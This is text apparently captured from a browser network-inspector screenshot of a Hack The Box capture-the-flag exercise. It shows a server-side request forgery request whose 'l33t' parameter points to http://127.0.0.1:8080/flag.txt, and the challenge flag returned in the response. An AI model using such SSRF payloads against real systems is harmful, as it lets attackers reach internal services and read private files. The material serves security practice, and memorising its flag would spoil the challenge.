 New Request Search Blocking
GET http://83.136.254.153:58487/G3tTh4tF1l34M3?l33...
URL Parameters
l33t http://127.0.0.1:8080/flag.txt
name value
Headers
Host g3tth4tf1l34m3
Accept-Enc... gzip, deflate
Origin null
Connection keep-alive
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;...
Accept */*
Accept-Lan... en-US,en;q=0.5
Stat... Met... Domain File Initiator Type Transferred Si...
200 GET 83.136.2... G3tTh4tF1l34M3?l33t=http://127.0.0.1:808 NetUtil.sys.... html 168 B 1...
200 GET 83.136.2... G3tTh4tF1l34M3?l33t=http://127.0.0.1:808 NetUtil.sys.... html 168 B 1...
200 GET 83.136.2... G3tTh4tF1l34M3?l33t=http://127.0.0.1:808 NetUtil.sys.... html 178 B 2...
11 requests 1.38 kB / 2.09 kB transferred Finish: 9.22 min DOMContentLoaded: 10 ms load: 12 ms
Headers Cookies Request Response Timings Stack
HTML
HTB{Th4tW4sL33t1snt1t?}